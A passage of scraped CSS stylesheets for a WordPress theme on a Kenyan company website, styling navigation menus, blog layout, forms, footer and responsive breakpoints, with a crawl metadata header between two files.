.side-bar-form .form2 select:focus {
  outline: none;
}

.mats-page .lead {
  text-align: left;
  margin-bottom: 0px;
}

.mats-page .lead h3 {
  text-align: left;
  margin: 0px;
  font-size: 24px;
  color: #00274b;
  font-weight: 600;
}

.mats-page .lead #hr1 {
  display: inline-block;
  height: 4px;
}

.mats-page .mats-top-contents {
  text-align: left;
  margin-bottom: 30px;
}

.mats-page .mats-top-section .col-md-6 img {
  width: 100%;
}

.mats-page .mats-top-section .col-md-6 p {
  color: #7b7b7b;
  margin: 30px 0;
}

.mats-page .section4.bottom-section {
  background-color: #ffffff;
}

.mats-page .section4.bottom-section .col-md-6 img {
  width: 100%;
  height: auto;
}
.pull-right.hidden-xs {
    margin-top: -5px !important;
}
/*# sourceMappingURL=style.css.map */
footer.entry-footer{
    background-image: none;
    padding-top: 0px;
    padding-bottom: 0px;
}
span.author.vcard img {
    display: none;
}
.blog-wrap section .form2 {
   background-color: #ec2327;
   padding: 20px;
   color: #ffffff;
}

.blog-wrap h3.entry-title {
    text-transform: capitalize;
    text-align: left;
    color: #6b6866;
    text-decoration: none;
    line-height: 36px;
    font-size: 29px;
    font-weight: 500;
}

.blog-wrap a.more-link {
   color: #ababab;
}

.blog-wrap a.more-link:hover {
   color: #495d6d;
}

.blog-wrap footer.entry-footer {
   color: #ababab;
   text-align: left;
   padding: 0;
}

.blog-wrap footer.entry-footer a {
   color: #ababab;
}

.blog-wrap footer.entry-footer a:hover {
   color: #495d6d;
}


.blog-wrap .entry-content {
   margin-top: 15px;
}

.blog-wrap .col-md-6 {
   margin-bottom: 20px;
   text-align: justify;
   padding-right: 25px;
   padding-left: 25px;
}
.blog-wrap footer > span {
   padding: 0 10px 0 0;
   display: block;
}

.blog-wrap footer > span .screen-reader-text {
   padding-right: 10px;
}
.blog-wrap h3.entry-title.page-title {
   text-align: center;
}
.blog-page h3.entry-title {
   text-align: center;
}

.blog-page p {
   margin-top: 10px;
}
.blog-page footer.entry-footer {
   color: #ababab;
   text-align: left;
   padding: 0;
}
.blog-page footer > span {
   padding: 0 10px 0 0;
   display: block;
}
.blog-page footer.entry-footer a {
   color: #ababab;
}
.blog-page footer > span .screen-reader-text {
   padding-right: 10px;
}
.blog-page footer.entry-footer a:hover {
   color: #495d6d;
}
a.blog-heading {
    color: black;
    text-decoration: none;
}
.blog .list2 a{
/* color: #23527c;*/
}
.blog-wrap .entry-content p {
    line-height: 26px;
    font-size: 15px;
}

article.post .post-bg-img {
    height: 200px;
    background-size: cover ;
    background-position: center;
}
.blog-wrap footer.entry-footer {
    margin-bottom: 30px;
}

div#primary.blog-wrap {}

div#primary.blog-wrap .col-md-3 {}

.single div#primary.blog-wrap h3.entry-title {
    text-align: left;
    margin-bottom: 0;
}

.single div#primary.blog-wrap .lead {
    text-align: left;
    float: left;
}

.single div#primary.blog-wrap img.attachment-post-thumbnail {
    width: 100%;
    height: auto;
    margin: 0 0 10px;
}

.single div#primary.blog-wrap article li {
    line-height: 30px;
    font-size: 15px;
}

.single div#primary.blog-wrap article img {
    margin: 20px auto;
    display: inline-block;
}

.single div#primary.blog-wrap article span.author.vcard img {
    display: none;
}

.single div#primary.blog-wrap nav h2 {
    background: #f3f3f3;
    padding: 16px;
    font-size: 24px;
}

.single div#primary.blog-wrap nav .nav-links {
    display: flex;
    width: 100%;
    justify-content: space-between;
    margin-bottom: 40px;
}

.single div#primary.blog-wrap nav .nav-links .nav-previous {
    width: 50%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.single div#primary.blog-wrap nav .nav-links .nav-next {
    width: 50%;
    text-align: right;
}

.single div#primary.blog-wrap nav .nav-links span.screen-reader-text {
    color: #ff8d00;
    font-size: 16px;
    margin-right: 5px;
}

.single div#primary.blog-wrap nav .nav-links a {
    color: #000;
    text-decoration: none;
}

.single div#primary.blog-wrap nav .nav-links a:hover {
    color: #337ab7;
}

div#primary.blog-wrap .col-md-3 .widget {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
    background: #f7f7f7;
}

div#primary.blog-wrap .col-md-3 .widget h2.widget-title {
    font-size: 18px;
    background: #eaeaea;
    padding: 14px;
    margin-top: 0;
    color: black;
}

div#primary.blog-wrap .col-md-3 .widget ul {
    margin: 0;
    padding: 0 15px;
    list-style: none;
}

div#primary.blog-wrap .col-md-3 .widget ul li a {
    line-height: 25px;
    color: #4e4e4e;
    font-size: 15px;
    text-transform: capitalize;
    text-decoration: none;
    cursor: pointer;
}

div#primary.blog-wrap .col-md-3 .widget ul li {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eae9e9;
}

div#primary.blog-wrap .col-md-3 .widget ul li a:hover {
    color: #f0ad4e;
}

div#primary.blog-wrap .col-md-3 .widget ul li:last-child {
    border: none;
}

.blog .blog-wrap h3.entry-title.page-title.screen-reader-text {
    color: #3e3e3e;
    background: #eaeaea;
    text-align: left;
    padding: 10px 15px;
    font-size: 22px;
    font-weight: 600;
    margin-top: 0;
}

.blog .blog-wrap header {
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
}

.blog .blog-wrap header .lead {
    display: none;
}

.blog .blog-wrap header .lead hr {
    float: left;
}
.blog .blog-wrap h3.entry-title.page-title.screen-reader-text {
    color: #3e3e3e;
    background: #eaeaea;
    text-align: left;
    padding: 10px 15px;
    font-size: 22px;
    font-weight: 600;
    margin-top: 0;
}

.blog .blog-wrap header {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

.blog .blog-wrap header .lead {
    display: none;
}

.blog .blog-wrap header .lead hr {
    float: left;
}
@media (min-width: 992px){
    .blog-wrap .col-md-6:nth-child(odd) {
        padding-right: 0;
        padding-left: 10px;
    }

    .blog-wrap .col-md-6:nth-child(even) {
        padding-left: 0;
        padding-right: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: http://tirupatikenya.com/wp-content/themes/twentysixteen/style.css?ver=5.9.10
body_size: 5419
content:
.container {
  height: auto;
  margin-top: 30px !important;
}

@media (min-width: 1299px) {
  .container {
    width: 1200px;
  }
}

body {
  font-family: "PT Sans", sans-serif;
  margin-top: 30px;
}

.logo img {
  margin-top: 30px;
}

@media (max-width: 991px) {
  .logo img {
    height: auto;
    max-width: 100%;
    margin-top: 0px;
  }
}

.navbar-custom {
  background-color: #ffffff;
  margin-bottom: 0;
  border: none;
  border-color: #eeeeee;
  padding: 0;
  font-size: 10px;
}

.navbar-custom .navbar-brand {
  color: #000000;
}

.navbar-custom .navbar-brand:hover {
  color: #000000;
  background-color: transparent;
}

.navbar-custom .navbar-brand:focus {
  color: #000000;
  background-color: transparent;
}

.navbar-custom .navbar-text {
  color: #000000;
}

.navbar-custom .navbar-nav > li > a {
  color: #000000;
}

.navbar-custom .navbar-nav > li > a:hover {
  color: #ff8d00;
  background-color: transparent;
}

.navbar-custom .navbar-nav > li > a:focus {
  color: #ff8d00;
  background-color: transparent;
}

.navbar-custom .navbar-nav > .active > a {
  color: #ff8d00;
  background-color: #eeeeee;
}

.navbar-custom .navbar-nav > .active > a:hover {
  color: #ff8d00;
  background-color: #eeeeee;
}

.navbar-custom .navbar-nav > .active > a:focus {
  color: #ff8d00;
  background-color: #eeeeee;
}

.navbar-custom .navbar-nav > .disabled > a {
  color: #cccccc;
  background-color: transparent;
}

.navbar-custom .navbar-nav > .disabled > a:hover {
  color: #cccccc;
  background-color: transparent;
}

.navbar-custom .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}

.navbar-custom .navbar-nav > .dropdown > a:hover .caret {
  border-top-color: #d97800;
  border-bottom-color: #d97800;
}

.navbar-custom .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #d97800;
  border-bottom-color: #d97800;
}

.navbar-custom .navbar-nav > .dropdown > a .caret {
  border-top-color: #000000;
  border-bottom-color: #000000;
}

.navbar-custom .navbar-nav > .open > a {
  background-color: #eeeeee;
  color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a:hover {
  background-color: #eeeeee;
  color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a:hover .caret {
  border-top-color: #ff8d00;
  border-bottom-color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a:focus {
  background-color: #eeeeee;
  color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a:focus .caret {
  border-top-color: #ff8d00;
  border-bottom-color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a .caret {
  border-top-color: #ff8d00;
  border-bottom-color: #ff8d00;
}

.navbar-custom .navbar-toggle {
  border-color: #dddddd;
  margin-top: 55px;
}

.navbar-custom .navbar-toggle:hover {
  background-color: #dddddd;
}

.navbar-custom .navbar-toggle:focus {
  background-color: #dddddd;
}

.navbar-custom .navbar-toggle .icon-bar {
  background-color: #cccccc;
}

.navbar-custom .navbar-collapse {
  border-color: #ededed;
}

.navbar-custom .navbar-form {
  border-color: #ededed;
}

.navbar-brand {
  height: 0;
}

.carousel-inner {
  position: relative;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
}

.carousel-inner .content-wheel {
  position: absolute;
  bottom: 100px;
  background: transparent;
  color: #f1f1f1;
  font-size: 12px;
  padding-bottom: 0;
  text-align: center;
  margin-left: 25px;
  text-align: left;
}

.carousel-inner .content-wheel .btn-responsive {
  white-space: normal !important;
  word-wrap: break-word;
}

.btn {
  display: inline-block;
  padding: 6px 12px !important;
  margin-bottom: 0;
  font-size: 14px !important;
  font-weight: 400;
  line-height: 1.42857143 !important;
  text-align: center;
  vertical-align: middle;
  white-space: normal;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}

.rev_slider_wrapper.fullwidthbanner-container h1 {
  color: #d31a27;
  font-weight: bolder;
  font-size: 4vw !important;
  margin: 0;
  padding-bottom: 0;
  line-height: normal !important;
}

.rev_slider_wrapper.fullwidthbanner-container h2 {
  color: #00274b;
  font-weight: bolder;
  font-size: 4vw !important;
  margin: 0;
  line-height: normal !important;
}

.rev_slider_wrapper.fullwidthbanner-container p {
  font-size: 1.5vw !important;
  margin-bottom: 20px;
  color: #000000;
  font-weight: bold;
  line-height: normal !important;
}

.wse2 {
  background-color: #f7f7f7;
  height: auto;
  padding-top: 20px;
  padding-bottom: 40px;
}

.lead h3 {
  text-align: center;
}

#hr1 {
  width: 50px;
  height: 2px;
  background-color: #d31a27;
}

.car .child-car {
  position: relative;
  margin: 0 auto;
}

.car .child-car .content {
  position: absolute;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #f1f1f1;
  max-width: 310px;
  font-size: 12px;
  padding-bottom: 0;
  text-align: center;
  margin: auto;
}

.car .child-car .content h1 {
  font-size: 25px;
  margin-top: 5px;
  margin-bottom: 3px;
}

.car2 p {
  text-align: center;
}

.car2 li {
  display: inline-block;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 160px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.content .btn.btn-danger {
  margin-bottom: 5px;
  margin-top: 0px;
}

h4 span {
  text-align: center;
  background-color: #dad7d7;
  color: #000000;
  border-radius: 3px;
  padding: 10px;
  padding-bottom: 8px;
  border-radius: none;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.panel-body li {
  display: inline-block;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 160px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.panel-body p {
  font-size: 12px;
}

.section {
  background-color: #f7f7f7;
  padding: 45px;
  margin-top: 20px;
  text-align: center;
}

.section p {
  text-align: center;
}

.section2 {
  background-color: #ff8d00;
  color: #ffffff;
  padding: 20px;
}

.section2 p {
  text-align: left;
}

.section2 h3 {
  text-align: left;
  margin-left: 15px;
}

.section2 .input-group select {
  text-align: left;
  color: #999;
  width: calc(100% - 50px);
  height: 34px;
}

.section2 .input-group-btn > .btn {
  position: relative;
  margin-left: -51px;
  border-radius: 0 5px 5px 0;
}

footer {
  padding: 30px;
  display: block;
  background-image: url(../twentysixteen/images/fott.png);
  height: auto;
  color: #ffffff;
  padding-top: 60px;
  padding-bottom: 30px;
}

footer ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

footer li {
  margin: 0;
  padding: 0;
  list-style: none;
}

footer li a {
  color: #ffffff;
}

footer .list1 li {
  display: block;
}

footer .list2 li {
  display: block;
}

footer h5 {
  font-weight: bold;
  color: #ff8d00;
}

footer a:hover {
  color: #ff8d00;
  text-decoration: none;
}

.list2 p {
  position: relative;
  padding-left: 40px;
  padding-top: 5px;
  min-height: 40px;
}

.list2 i.fa {
  color: #ff8d00;
  vertical-align: middle;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
}

.list2 a {
  color: #ffffff;
  -webkit-text-decoration-line: none;
          text-decoration-line: none;
}

.list1 a {
  color: #ffffff;
  -webkit-text-decoration-line: none;
          text-decoration-line: none;
}

.privacy b {
  color: #ff8d00;
}

.privacy p {
  color: #ffffff;
}

.privacy a {
  color: #ffffff;
  -webkit-text-decoration-line: none;
          text-decoration-line: none;
}

.icons {
  font-size: 15px;
  -o-object-position: center;
     object-position: center;
  margin: 0 auto;
  text-align: center;
}

.icons .fa {
  padding: 8px 0;
  font-size: 15px;
  width: 30px;
  height: 30px;
  text-align: center;
  text-decoration: none;
  background: #ff8d00;
  color: #ffffff;
  border-radius: 50%;
}

.icons .fa:hover {
  opacity: 0.7;
}

.section3 {
  background-color: #ffffff;
  padding: 10px;
  text-align: center;
  margin: 1% auto;
}

.section3 p {
  text-align: center;
}

.formin {
  border-radius: 5px;
  height: auto;
  max-width: 700px;
  min-width: -webkit-max-content;
  min-width: -moz-max-content;
  min-width: max-content;
  margin: auto;
  margin-bottom: 20px;
  margin-top: 0;
  padding: 25px;
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
  -webkit-box-shadow: 1px 0px 1px 1px grey;
          box-shadow: 1px 0px 1px 1px grey;
}

.formin .btn.btn-warning {
  width: 100%;
  border-radius: none;
}

.formin input {
  background-color: #f7f7f7;
  color: #00274b;
  border-style: none;
}

.formin textarea {
  background-color: #f7f7f7;
  color: #00274b;
  border-style: none;
}

.formin input.wpcf7-submit.btn {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
  width: 100%;
}

.contacts {
  margin: auto;
  text-align: center;
  height: auto;
  padding: 20px;
}

.contacts ul {
  margin-top: 0;
  margin-bottom: 10px;
  list-style: none;
  margin: auto;
  text-align: center;
}

.contacts .list3 i .fa {
  color: #d97800;
  vertical-align: middle;
  position: relative;
}

.wpcf7-submit {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
  width: 100%;
}

.location {
  -webkit-box-shadow: 1px 0px 1px 1px grey;
          box-shadow: 1px 0px 1px 1px grey;
  margin: auto;
  padding: 20px;
}

.location ul {
  list-style-type: none;
}

.location p {
  text-align: left;
}

.location .list4 {
  background-color: #f7f7f7;
  padding: 20px;
  padding-right: 0;
  padding-bottom: 3px;
}

.list4 p {
  position: relative;
  padding-left: 40px;
  padding-top: 5px;
  min-height: 40px;
}

.list4 i.fa {
  color: #ff8d00;
  vertical-align: middle;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
}

.triangle-up {
  width: 130px;
  height: 50px;
  background: #f7f7f7;
  position: relative;
  border-left: 25px solid transparent;
  border-right: px solid transparent;
  border-bottom: 43px solid red;
}

.triangle-up .btn {
  font-size: 20px;
  color: #ffffff;
  width: 65px;
  background-color: red;
  border: none;
  margin-top: 7px;
}

.section4 {
  background-color: #f7f7f7;
  width: 100%;
  margin-top:0;
  padding: 20px;
  text-align: center;
}

.section4 .advert {
  background-color: #ffffff;
  color: #00274b;
  font-size: 30px;
  width: 100%;
  height: auto;
}

.section4 p {
  text-align: left;
}

.section4 .advert1 .a h4 {
  text-indent: 20%;
  color: #00274b;
  font-size: 30px;
}

.section4 .advert1 .b h4 {
  text-indent: 35%;
  color: #00274b;
  font-size: 30px;
}

.section4 .advert1 .c h4 {
  text-indent: 40%;
  color: #00274b;
  font-size: 30px;
}

.section4 .advert1 .col-md-6 .a h4 {
  text-indent: 20%;
  color: #00274b;
  font-size: 40px;
}

.section4 .advert1 .col-md-6 .b h4 {
  text-indent: 35%;
  color: #00274b;
  font-size: 40px;
}

.section4 .advert1 .col-md-6 .c h4 {
  text-indent: 43%;
  color: #00274b;
  font-size: 40px;
}

.section4 iframe {
  height: 200px !important;
}

.section4 .form2 {
  background-color: #ec2327;
  padding: 20px;
  color: #ffffff;
}

.section4 .form2 .btn {
  width: 100%;
}

.section4 .btnns {
  background-color: #d5d5d5;
  margin: 10px;
  padding: 2px;
  color: #000000 !important;
}

.section4 .btnns a {
  color: #000000 !important;
}

.section4 .lead1 .h3 {
  text-align: left;
  color: #00274b;
}

.section4 .lead1 #hr2 {
  height: 2px;
  width: 70px;
  background-color: #ec2327;
  margin-left: 0;
}

.section4 .col-md-3 {
  padding-top: 70px;
  padding-top: 25px !important;
}

.section4 .triangle {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 0 0 30px;
  border-color: transparent transparent transparent #efefef;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 0 0 30px;
  border-color: transparent transparent transparent #efefef;
}

.section4 .container {
  margin-top: 0;
}

.advert h1 {
  font-size: 60px;
}

.advert1 {
  background-color: #ffffff;
  width: 100%;
  height: auto;
  text-align: left;
  padding: 20px;
  font-family: "Nilland.ttf", sans-serif;
}

.section5 {
  background-color: #ffffff;
  padding: auto;
  height: auto;
}

.section5 .car3 {
  padding-right: 50px;
  padding-left: 90px;
}

.section5 #one {
  padding-right: 10px;
}

.section5 ul {
  padding-bottom: 10px;
}

.section5 .hoov {
  background-color: #f5f5f5;
  padding: 10px;
  margin: auto;
}

.section5 .lead p {
  text-align: center;
  font-size: 15px;
}

.car3 #twop {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  margin: auto;
}

.sm-navv ul li {
  list-style: none;
  vertical-align: top;
  padding-top: 10px;
  padding-right: 20px;
  color: #000000;
  font-size: 12px;
}

.sm-navv ul li a {
  color: inherit;
}

.sm-navv ul li a:hover {
  color: #ff8d00;
}

.sm-navv ul li:focus {
  color: #ff8d00;
}

.here {
  color: #ff8d00 !important;
}

.here:hover {
  text-decoration: none;
}

h2.widget-title {
  font-weight: bold;
  color: #d97800;
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 1.1;
}

span.wpcf7-not-valid-tip {
  color: #ffffff;
  font-size: 1em;
  font-weight: normal;
  display: block;
}

#ubermenu-main-2-primary-2.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: hidden;
  outline: none;
}

#ubermenu-main-2-primary-2.ubermenu-main .ubermenu-submenu a {
  padding: 4%;
  outline: none;
}

#ubermenu-main-2-primary-2.ubermenu-main .ubermenu-submenu .ubermenu-submenu-type-stack {
  padding: 0;
}

#ubermenu-main-2-primary-2.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-mega {
  width: auto;
  height: auto;
  margin-top: 2.7%;
  right: 0;
  left: auto;
  padding: 2% 3%;
}

.ubermenu-item {
  list-style-type: none;
  display: inline-block;
  vertical-align: top;
}

.ubermenu-item .ubermenu-target-title {
  font-size: 12px;
}

.ubermenu-item .ubermenu-target-title:hover {
  color: #d97800;
  -webkit-text-decoration-line: none;
          text-decoration-line: none;
  background-color: transparent;
}

#menu-item-29 .ubermenu-submenu .ubermenu-has-submenu-stack {
  width: 16%;
  word-spacing: normal;
  padding-right: 2%;
  min-width: auto;
}

#menu-item-29 .ubermenu-submenu-drop {
  width: 105% !important;
}

#menu-item-29 .ubermenu .ubermenu-submenu .ubermenu-column {
  width: 16%;
  min-width: auto;
}

#menu-item-51 .ubermenu-submenu .ubermenu-has-submenu-stack {
  width: 29%;
  word-spacing: normal;
  padding-right: 2%;
  min-width: auto;
}

.tablink {
  background-color: transparent;
  color: #000000;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  font-size: 17px;
  width: 15%;
}

#rooow {
  margin-bottom: 30px;
  text-align: center;
  color: #00274b;
}

#rooow p {
  text-align: left;
}

#rooow h5 {
  font-size: 17px;
  font-weight: bold;
}

.tabcontent {
  text-align: left;
  border: none;
  margin-bottom: 10px;
  overflow: visible;
  position: relative;
  background-color: #f7f7f7;
  padding: 10px;
  margin-left: 20px;
  width: 95%;
}

post-23 span.wpcf7-not-valid-tip {
  color: red;
}

#wpcf7-f42-p23-o1 span.wpcf7-not-valid-tip {
  color: #f00 !important;
}

#wpcf7-f42-p23-o1 textarea.form-control {
  height: 100px !important;
}

btnns a {
  color: #000000 !important;
}

a.mail {
  color: #333;
}

#accordion img {
  width: 30px;
}

#accordion span {
  background-color: transparent;
}

div#wpcf7-f42-p23-o2 span.wpcf7-not-valid-tip {
  color: #f00;
  font-size: 1em;
  font-weight: normal;
  display: block;
}

a.tel {
  color: #d31a27;
}

img.custom-logo {
  max-width: 95%;
}

.center-image {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 50%;
}

.ubermenu .ubermenu-submenu-type-flyout > .ubermenu-item {
  min-width: 190px !important;
}

ul.ubermenu-submenu-id-521 .ubermenu-submenu-align-left_edge_item {
  margin-top: 10px !important;
}

ul.ubermenu-submenu a {
  font-size: 13px !important;
}

.ubermenu-sub-indicators .ubermenu-submenu-type-flyout > .ubermenu-has-submenu-drop > .ubermenu-target:after {
  content: '\25BA';
  color: #ffffff;
  font-size: 9px;
  top: 60%;
}

.ubermenu-sub-indicators .ubermenu-submenu-type-stack > .ubermenu-has-submenu-drop.ubermenu-has-submenu-flyout > .ubermenu-target:after {
  content: '\25BA';
  color: #ffffff;
  font-size: 9px;
  top: 60%;
}

.page-id-27 .features_includes li {
  display: inline-block;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 18%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  vertical-align: top;
  text-align: center;
}

.page-id-27 .features_includes li p {
  text-align: center !important;
}

.page-id-27 ul.features_includes {
  padding: 0 1%;
}

.page-id-27 .advert {
  padding: 1%;
  margin-top: 2%;
}

.page-id-347 .lead hr#hr1 {
  display: none;
}

ul.benifits-left {
  text-align: left;
}

@media (max-width: 767px) {
  .logo img {
    margin-top: -20px;
  }
  .navbar-header {
    margin-top: -40px;
  }
  .section4 .form2 h2 {
    font-size: 29px;
  }
  .section4 .form2 p {
    font-size: 12px;
    text-align: center;
  }
  .carousel-inner .content-wheel {
    bottom: 35px !important;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > li > a {
    color: #000000;
    left: 0;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .active > a {
    color: #ff8d00;
    background-color: #eeeeee;
    font-size: 10px;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .active > a:hover {
    color: #ff8d00;
    background-color: #eeeeee;
    font-size: 10px;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ff8d00;
    background-color: #eeeeee;
    font-size: 10px;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .disabled > a {
    color: #cccccc;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .disabled > a:hover {
    color: #cccccc;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu {
    min-width: -webkit-min-content;
    min-width: -moz-min-content;
    min-width: min-content;
    height: auto;
    padding: 20px;
    border-top: 1px solid;
    border-bottom: 1px solid;
    background-color: #cc1c27c2;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > a {
    -webkit-text-decoration-line: none;
            text-decoration-line: none;
    font-size: 12px;
    color: #ffffff;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > a:hover {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > b {
    font-weight: 600;
    font-size: 13px;
    color: #ffffff;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > b:hover {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom .navbar-link {
    color: #000000;
  }
  .navbar-custom .navbar-link:hover {
    color: #ff8d00;
  }
  .navbar-custom .navbar-toggle {
    border-color: #dddddd;
    margin-top: 55px;
  }
  .navbar-custom .navbar-toggle:hover {
    background-color: #dddddd;
  }
  .navbar-custom .navbar-toggle:focus {
    background-color: #dddddd;
  }
  .navbar-custom .navbar-toggle .icon-bar {
    background-color: #cccccc;
  }
  .navbar-custom .navbar-collapse {
    border-color: #ededed;
  }
  .navbar-custom .navbar-form {
    border-color: #ededed;
  }
  ul li.subdrop {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
  }
  ul li.subdrop li {
    list-style-type: none;
  }
  .panel {
    margin-left: auto !important;
    width: auto !important;
    padding: auto;
  }
  footer .privacy .pull-left {
    float: none !important;
  }
  footer .privacy .pull-right {
    float: none !important;
  }
  .icons {
    font-size: 15px;
    -o-object-position: center;
       object-position: center;
    width: auto !important;
    margin-left: 0 !important;
  }
  #ACCREDITED {
    font-size: 12px !important;
  }
}

@media (min-width: 768px) {
  .navbar-custom .navbar-nav .navbar-right {
    position: relative;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    min-width: -webkit-min-content;
    min-width: -moz-min-content;
    min-width: min-content;
    height: auto;
    padding: 20px;
    border-top: 1px solid;
    border-bottom: 1px solid;
    background-color: #cc1c27c2;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > a {
    font-size: 12px;
    color: #ffffff;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > a:hover {
    color: #ff8d00;
    -webkit-text-decoration-line: none;
            text-decoration-line: none;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > b {
    font-weight: 600;
    font-size: 13px;
    color: #ffffff;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > b:hover {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom ul li:hover > ul {
    display: block;
  }
  .navbar-custom li .dropdown {
    position: static;
  }
  .navbar-custom .nav > li {
    position: static;
  }
  .navbar-custom .dropdown {
    margin: 0;
    margin-top: 30px;
  }
  .navbar-custom .dropdown-toggle {
    font-size: 11px;
  }
  .navbar-custom .navbar-link {
    color: #000000;
  }
  .navbar-custom .navbar-link:hover {
    color: #ff8d00;
  }
  .navbar-custom .navbar-toggle {
    border-color: #dddddd;
    margin-top: 55px;
  }
  .navbar-custom .navbar-toggle:hover {
    background-color: #dddddd;
  }
  .navbar-custom .navbar-toggle:focus {
    background-color: #dddddd;
  }
  .navbar-custom .navbar-toggle .icon-bar {
    background-color: #cccccc;
  }
  .navbar-custom .navbar-collapse {
    border-color: #ededed;
  }
  .navbar-custom .navbar-form {
    border-color: #ededed;
  }
  .triangle-up {
    width: 130px;
    height: 50px;
    background: #f7f7f7;
    position: relative;
    border-left: 25px solid transparent;
    border-right: px solid transparent;
    border-bottom: 50px solid red;
  }
  .triangle-up .btn {
    font-size: 20px;
    color: #ffffff;
    width: 85px;
    background-color: red;
    border: none;
    margin-top: 7px;
  }
  ul li.subdrop {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
  }
  ul li.subdrop li {
    list-style-type: none;
  }
  .section4 {
    background-color: #f7f7f7;
    width: 100%;
    margin-top: -40px;
    padding: 20px;
    text-align: center;
  }
}

@media (max-width: 767px) {
  #ubermenu-main-2-primary-2 .ubermenu-submenu .ubermenu-has-submenu-stack {
    width: 100%;
    width: 100%;
  }
}

@media only screen and (max-width: 768px) {
  .page-id-27 .features_includes li {
    width: 100%;
  }
}

@media (max-width: 991px) {
  .ubermenu-skin-minimal.ubermenu-responsive-toggle {
    float: right;
    padding-top: 0;
    margin-bottom: 15px;
  }
}

@media (max-width: 959px) {
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu {
    position: absolute;
    left: 0px;
    right: 0px;
    width: 100%;
    background: #f5f5f5;
    margin-top: 45px;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul {
    max-width: 700px;
    margin: auto;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul li {
    width: 100%;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul li .ubermenu-submenu {
    position: relative;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul li .ubermenu-submenu a {
    padding: 10px 15px !important;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul li .ubermenu-submenu .ubermenu-retractor.ubermenu-retractor-mobile {
    display: none;
  }
}

@media (max-width: 959px) {
  header .col-md-8.col-sm-7.col-xs-7 {
    position: static;
  }
}

nav ul li a {
  outline: none !important;
}

.blind-page .lead {
  text-align: left;
  margin-bottom: 0px;
}

.blind-page .lead h3 {
  text-align: left;
  margin: 0px;
  font-size: 24px;
  color: #00274b;
  font-weight: 600;
}

.blind-page .lead #hr1 {
  display: inline-block;
  height: 4px;
}

.blind-page .product-list {
  margin: 0px;
  padding: 0px;
